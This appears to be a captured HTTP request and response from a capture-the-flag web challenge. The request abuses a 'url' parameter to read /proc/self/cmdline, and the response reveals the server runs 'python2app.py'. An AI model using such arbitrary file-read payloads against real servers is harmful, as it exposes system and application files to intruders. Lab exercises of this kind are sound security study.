 Request
Raw Params Headers Hex
GET /page?url=/proc/self/cmdline HTTP/1.1
Host: 8e44352a-e77b-4379-8a6c-05e293503b3b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 27 May 2021 09:20:50 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename
python2app.py